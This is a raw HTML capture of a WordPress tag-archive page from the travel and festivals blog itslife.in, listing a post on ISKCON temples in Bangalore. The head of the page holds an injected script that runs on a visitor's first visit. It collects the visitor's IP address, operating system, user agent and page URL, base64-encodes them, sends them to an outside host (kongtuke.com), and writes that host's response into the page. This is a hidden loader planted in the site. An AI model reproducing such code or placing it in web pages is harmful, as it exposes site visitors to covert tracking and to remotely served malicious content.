

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/iskcon-temples-of-bangalore
body_size: 71229
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ISKCON Temples of Bangalore Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/iskcon-temples-of-bangalore" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ISKCON Temples of Bangalore Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/iskcon-temples-of-bangalore" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/iskcon-temples-of-bangalore#webpage","url":"https://www.itslife.in/tag/iskcon-temples-of-bangalore","name":"ISKCON Temples of Bangalore Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/iskcon-temples-of-bangalore#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/iskcon-temples-of-bangalore"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/iskcon-temples-of-bangalore#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/iskcon-temples-of-bangalore","url":"https://www.itslife.in/tag/iskcon-temples-of-bangalore","name":"ISKCON Temples of Bangalore"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/iskcon-temples-of-bangalore/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; ISKCON Temples of Bangalore Tag Feed" href="https://www.itslife.in/tag/iskcon-temples-of-bangalore/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/6984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-iskcon-temples-of-bangalore tag-6984 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-26258 post type-post status-publish format-standard has-post-thumbnail category-travel tag-akshaya-patra tag-iskcon-temples-of-bangalore tag-mid-day-meal-program tag-sri-prabhupada tag-sri-radha-krishan-temple tag-temples-of-bangalore tag-travel entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/travel/iskcon-temples-bangalore">ISKCON Temples of Bangalore</a></h2>
<p class="entry-meta"><time class="entry-time">November 15, 2016</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/travel/iskcon-temples-bangalore#comments">2 Comments</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/travel/iskcon-temples-bangalore" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2016/11/ISKCON-266x160.jpg" class="alignleft post-image entry-image" alt="ISKCON" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2016/11/ISKCON-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2016/11/ISKCON-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>The most iconic temple in Bangalore is the ISKCON temple situated on a small hill along the West of Chord Road. It is dedicated to Sri Radha Krishna.  ISKCON stand for International Society for &#x02026; <a href="https://www.itslife.in/travel/iskcon-temples-bangalore" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/travel" rel="category tag">India travel</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/akshaya-patra" rel="tag">Akshaya Patra</a>, <a href="https://www.itslife.in/tag/iskcon-temples-of-bangalore" rel="tag">ISKCON Temples of Bangalore</a>, <a href="https://www.itslife.in/tag/mid-day-meal-program" rel="tag">mid-day meal program</a>, <a href="https://www.itslife.in/tag/sri-prabhupada" rel="tag">Sri Prabhupada</a>, <a href="https://www.itslife.in/tag/sri-radha-krishan-temple" rel="tag">Sri Radha Krishan Temple</a>, <a href="https://www.itslife.in/tag/temples-of-bangalore" rel="tag">Temples of Bangalore</a>, <a href="https://www.itslife.in/tag/travel" rel="tag">Travel</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52701-100x100-no.jpg" class="srp-post-thumbnail" alt="Konkaneshwara Temple, Akkihebbalu" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">Konkaneshwara Temple, Akkihebbalu</a></h4><div class="srp-post-content">The presiding deity at Konkaneshwara tem<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52761-100x100-no.jpg" class="srp-post-thumbnail" alt="January 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">January 2026 Hints</a></h4><div class="srp-post-content">
 	To clear baking mess in the kitchen,<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div 